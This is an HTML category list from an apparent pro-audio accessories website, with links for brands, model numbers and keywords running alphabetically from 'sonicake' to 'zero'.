	<li class="cat-item cat-item-7232"><a href="https://proaudioaccessories.com/category/sonicake/" >sonicake</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://proaudioaccessories.com/category/sonicware/" >sonicware</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://proaudioaccessories.com/category/sonifex/" >sonifex</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://proaudioaccessories.com/category/sonitus/" >sonitus</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://proaudioaccessories.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://proaudioaccessories.com/category/sonosax/" >sonosax</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://proaudioaccessories.com/category/sontronics/" >sontronics</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://proaudioaccessories.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://proaudioaccessories.com/category/soothing/" >soothing</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://proaudioaccessories.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proaudioaccessories.com/category/soundcraft/" >soundcraft</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://proaudioaccessories.com/category/soundfield/" >soundfield</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://proaudioaccessories.com/category/soundgear/" >soundgear</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://proaudioaccessories.com/category/soundking/" >soundking</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proaudioaccessories.com/category/soundlab/" >soundlab</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://proaudioaccessories.com/category/soundlink/" >soundlink</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://proaudioaccessories.com/category/soundtoys/" >soundtoys</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://proaudioaccessories.com/category/soundtracs/" >soundtracs</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://proaudioaccessories.com/category/sowter/" >sowter</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://proaudioaccessories.com/category/sp215/" >sp215</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://proaudioaccessories.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://proaudioaccessories.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-8907"><a href="https://proaudioaccessories.com/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://proaudioaccessories.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://proaudioaccessories.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://proaudioaccessories.com/category/speakerswoofers/" >speakerswoofers</a>
</li>
	<li class="cat-item cat-item-8770"><a href="https://proaudioaccessories.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://proaudioaccessories.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://proaudioaccessories.com/category/spontan/" >spontan</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://proaudioaccessories.com/category/sr3d/" >sr3d</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://proaudioaccessories.com/category/srx712m/" >srx712m</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://proaudioaccessories.com/category/srx718s/" >srx718s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://proaudioaccessories.com/category/srx725/" >srx725</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://proaudioaccessories.com/category/srx728s/" >srx728s</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://proaudioaccessories.com/category/srx828sp/" >srx828sp</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://proaudioaccessories.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://proaudioaccessories.com/category/stage7/" >stage7</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://proaudioaccessories.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://proaudioaccessories.com/category/stam/" >stam</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://proaudioaccessories.com/category/stanton680/" >stanton680</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://proaudioaccessories.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://proaudioaccessories.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://proaudioaccessories.com/category/steady/" >steady</a>
</li>
	<li class="cat-item cat-item-8516"><a href="https://proaudioaccessories.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://proaudioaccessories.com/category/steelseries/" >steelseries</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://proaudioaccessories.com/category/steinberg/" >steinberg</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://proaudioaccessories.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://proaudioaccessories.com/category/stellavox/" >stellavox</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://proaudioaccessories.com/category/stem/" >stem</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://proaudioaccessories.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://proaudioaccessories.com/category/stereoping/" >stereoping</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proaudioaccessories.com/category/stetsom/" >stetsom</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://proaudioaccessories.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://proaudioaccessories.com/category/stm2290/" >stm2290</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://proaudioaccessories.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://proaudioaccessories.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://proaudioaccessories.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://proaudioaccessories.com/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proaudioaccessories.com/category/stromberg/" >stromberg</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://proaudioaccessories.com/category/stuck/" >stück</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://proaudioaccessories.com/category/studer/" >studer</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proaudioaccessories.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://proaudioaccessories.com/category/studiomaster/" >studiomaster</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://proaudioaccessories.com/category/studiospares/" >studiospares</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://proaudioaccessories.com/category/stx828s/" >stx828s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proaudioaccessories.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://proaudioaccessories.com/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://proaudioaccessories.com/category/subzero/" >subzero</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://proaudioaccessories.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://proaudioaccessories.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://proaudioaccessories.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://proaudioaccessories.com/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://proaudioaccessories.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://proaudioaccessories.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://proaudioaccessories.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://proaudioaccessories.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://proaudioaccessories.com/category/sw200/" >sw200</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proaudioaccessories.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://proaudioaccessories.com/category/swp18/" >swp18</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://proaudioaccessories.com/category/symetrix/" >symetrix</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://proaudioaccessories.com/category/symnet/" >symnet</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://proaudioaccessories.com/category/synchro/" >synchro</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://proaudioaccessories.com/category/synco/" >synco</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://proaudioaccessories.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://proaudioaccessories.com/category/synthesizers/" >synthesizers</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://proaudioaccessories.com/category/synthesizerscom/" >synthesizerscom</a>
</li>
	<li class="cat-item cat-item-8782"><a href="https://proaudioaccessories.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://proaudioaccessories.com/category/synthi/" >synthi</a>
</li>
	<li class="cat-item cat-item-8667"><a href="https://proaudioaccessories.com/category/synthrotek/" >synthrotek</a>
</li>
	<li class="cat-item cat-item-8063"><a href="https://proaudioaccessories.com/category/synthstrom/" >synthstrom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://proaudioaccessories.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://proaudioaccessories.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-6587"><a href="https://proaudioaccessories.com/category/syt-5/" >syt-5</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://proaudioaccessories.com/category/t-10rss/" >t-10rss</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://proaudioaccessories.com/category/t-12rss/" >t-12rss</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://proaudioaccessories.com/category/t-14rss/" >t-14rss</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://proaudioaccessories.com/category/t-2mr/" >t-2mr</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://proaudioaccessories.com/category/t-4mrss/" >t-4mrss</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://proaudioaccessories.com/category/t-6rss/" >t-6rss</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://proaudioaccessories.com/category/t-8rss/" >t-8rss</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://proaudioaccessories.com/category/t11a/" >t11a</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://proaudioaccessories.com/category/t131/" >t131</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://proaudioaccessories.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://proaudioaccessories.com/category/tact/" >tact</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://proaudioaccessories.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://proaudioaccessories.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proaudioaccessories.com/category/tannoy/" >tannoy</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://proaudioaccessories.com/category/tapco/" >tapco</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://proaudioaccessories.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://proaudioaccessories.com/category/tc-helicon/" >tc-helicon</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://proaudioaccessories.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-2465 current-cat"><a href="https://proaudioaccessories.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://proaudioaccessories.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://proaudioaccessories.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proaudioaccessories.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-8967"><a href="https://proaudioaccessories.com/category/techzone/" >techzone</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proaudioaccessories.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://proaudioaccessories.com/category/tegeler/" >tegeler</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://proaudioaccessories.com/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://proaudioaccessories.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://proaudioaccessories.com/category/telefunkenneumann/" >telefunkenneumann</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://proaudioaccessories.com/category/teletest/" >teletest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://proaudioaccessories.com/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://proaudioaccessories.com/category/tesseract/" >tesseract</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://proaudioaccessories.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proaudioaccessories.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://proaudioaccessories.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://proaudioaccessories.com/category/theremin/" >theremin</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://proaudioaccessories.com/category/thermionic/" >thermionic</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://proaudioaccessories.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://proaudioaccessories.com/category/thronmax/" >thronmax</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://proaudioaccessories.com/category/thump/" >thump</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://proaudioaccessories.com/category/thunderbolt/" >thunderbolt</a>
</li>
	<li class="cat-item cat-item-8898"><a href="https://proaudioaccessories.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proaudioaccessories.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://proaudioaccessories.com/category/timpano/" >timpano</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://proaudioaccessories.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://proaudioaccessories.com/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://proaudioaccessories.com/category/toft/" >toft</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://proaudioaccessories.com/category/tonor/" >tonor</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://proaudioaccessories.com/category/tonstudio/" >tonstudio</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://proaudioaccessories.com/category/tonus/" >tonus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://proaudioaccessories.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://proaudioaccessories.com/category/touchmix-8/" >touchmix-8</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://proaudioaccessories.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://proaudioaccessories.com/category/tpro/" >tpro</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://proaudioaccessories.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://proaudioaccessories.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://proaudioaccessories.com/category/trashpicking/" >trashpicking</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://proaudioaccessories.com/category/traynor/" >traynor</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://proaudioaccessories.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://proaudioaccessories.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://proaudioaccessories.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://proaudioaccessories.com/category/truss/" >truss</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://proaudioaccessories.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://proaudioaccessories.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://proaudioaccessories.com/category/ts135s/" >ts135s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://proaudioaccessories.com/category/ttsh/" >ttsh</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://proaudioaccessories.com/category/tubbutec/" >tubbutec</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://proaudioaccessories.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://proaudioaccessories.com/category/turbosound/" >turbosound</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proaudioaccessories.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://proaudioaccessories.com/category/turntables/" >turntables</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://proaudioaccessories.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://proaudioaccessories.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://proaudioaccessories.com/category/txb-5m1/" >txb-5m1</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://proaudioaccessories.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://proaudioaccessories.com/category/u73b/" >u73b</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://proaudioaccessories.com/category/uburst/" >uburst</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://proaudioaccessories.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://proaudioaccessories.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://proaudioaccessories.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://proaudioaccessories.com/category/ultradrive/" >ultradrive</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://proaudioaccessories.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://proaudioaccessories.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://proaudioaccessories.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://proaudioaccessories.com/category/unidirectional/" >unidirectional</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://proaudioaccessories.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://proaudioaccessories.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://proaudioaccessories.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://proaudioaccessories.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://proaudioaccessories.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://proaudioaccessories.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://proaudioaccessories.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://proaudioaccessories.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proaudioaccessories.com/category/urei/" >urei</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://proaudioaccessories.com/category/us-8001d/" >us-8001d</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://proaudioaccessories.com/category/us-902d/" >us-902d</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://proaudioaccessories.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://proaudioaccessories.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://proaudioaccessories.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://proaudioaccessories.com/category/v-ap12a/" >v-ap12a</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://proaudioaccessories.com/category/v-ap15a/" >v-ap15a</a>
</li>
	<li class="cat-item cat-item-8670"><a href="https://proaudioaccessories.com/category/valeton/" >valeton</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://proaudioaccessories.com/category/vcs3/" >vcs3</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://proaudioaccessories.com/category/venu/" >venu</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://proaudioaccessories.com/category/verbos/" >verbos</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://proaudioaccessories.com/category/vermona/" >vermona</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://proaudioaccessories.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://proaudioaccessories.com/category/vertec/" >vertec</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://proaudioaccessories.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://proaudioaccessories.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proaudioaccessories.com/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://proaudioaccessories.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://proaudioaccessories.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://proaudioaccessories.com/category/viscount/" >viscount</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://proaudioaccessories.com/category/vocal/" >vocal</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proaudioaccessories.com/category/vocalstressor/" >vocalstressor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proaudioaccessories.com/category/vocoder/" >vocoder</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://proaudioaccessories.com/category/vocopro/" >vocopro</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://proaudioaccessories.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://proaudioaccessories.com/category/voicebridge/" >voicebridge</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://proaudioaccessories.com/category/void/" >void</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://proaudioaccessories.com/category/vonyx/" >vonyx</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://proaudioaccessories.com/category/vps082/" >vps082</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://proaudioaccessories.com/category/vrx932lap/" >vrx932lap</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://proaudioaccessories.com/category/vsa-bt/" >vsa-bt</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://proaudioaccessories.com/category/vsa12/" >vsa12</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://proaudioaccessories.com/category/vsa15/" >vsa15</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://proaudioaccessories.com/category/vsa15bt/" >vsa15bt</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://proaudioaccessories.com/category/vt4888/" >vt4888</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://proaudioaccessories.com/category/vxa-3000/" >vxa-3000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://proaudioaccessories.com/category/wa84-c-nwa-84/" >wa84-c-nwa-84</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://proaudioaccessories.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proaudioaccessories.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://proaudioaccessories.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://proaudioaccessories.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://proaudioaccessories.com/category/wasi/" >wasi</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://proaudioaccessories.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://proaudioaccessories.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://proaudioaccessories.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://proaudioaccessories.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://proaudioaccessories.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://proaudioaccessories.com/category/wd-4800/" >wd-4800</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://proaudioaccessories.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://proaudioaccessories.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://proaudioaccessories.com/category/weymic/" >weymic</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://proaudioaccessories.com/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://proaudioaccessories.com/category/wharfedale/" >wharfedale</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://proaudioaccessories.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://proaudioaccessories.com/category/wiim/" >wiim</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://proaudioaccessories.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://proaudioaccessories.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://proaudioaccessories.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://proaudioaccessories.com/category/wms40/" >wms40</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://proaudioaccessories.com/category/wohler/" >wohler</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://proaudioaccessories.com/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://proaudioaccessories.com/category/workingsolid/" >workingsolid</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://proaudioaccessories.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://proaudioaccessories.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://proaudioaccessories.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://proaudioaccessories.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://proaudioaccessories.com/category/wyrestorm/" >wyrestorm</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proaudioaccessories.com/category/x100/" >x100</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://proaudioaccessories.com/category/xaoc/" >xaoc</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://proaudioaccessories.com/category/xb700/" >xb700</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://proaudioaccessories.com/category/xdm-100/" >xdm-100</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://proaudioaccessories.com/category/xduoo/" >xduoo</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://proaudioaccessories.com/category/xenyx/" >xenyx</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://proaudioaccessories.com/category/xisono/" >xisono</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://proaudioaccessories.com/category/xl-desk/" >xl-desk</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://proaudioaccessories.com/category/xliist/" >xliist</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://proaudioaccessories.com/category/xp40/" >xp40</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwbl/" >xs-ns7iiiwbl</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwltbl/" >xs-ns7iiiwltbl</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://proaudioaccessories.com/category/xspro/" >xspro</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proaudioaccessories.com/category/xtov/" >xtov</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://proaudioaccessories.com/category/xtuga/" >xtuga</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://proaudioaccessories.com/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://proaudioaccessories.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://proaudioaccessories.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://proaudioaccessories.com/category/yamahadm3/" >yamahadm3</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://proaudioaccessories.com/category/yelangu/" >yelangu</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://proaudioaccessories.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://proaudioaccessories.com/category/yorkville/" >yorkville</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proaudioaccessories.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://proaudioaccessories.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://proaudioaccessories.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-8695"><a href="https://proaudioaccessories.com/category/zero/" >zero</a>
</li>
